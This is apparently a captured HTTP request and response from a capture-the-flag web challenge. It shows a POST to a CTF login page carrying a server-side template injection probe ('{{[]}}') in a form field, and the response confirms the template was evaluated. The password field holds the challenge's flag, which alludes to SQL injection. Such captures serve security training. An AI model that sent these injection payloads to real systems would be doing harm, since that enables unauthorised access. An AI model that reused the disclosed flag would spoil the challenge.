 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=admin&password=
FLAG%7BUn10N_s31eCt%2F**%2FF14g_fR0m_s3cr3t%7D&greet=greet={{[]}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 11:14:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 Hello greet=[]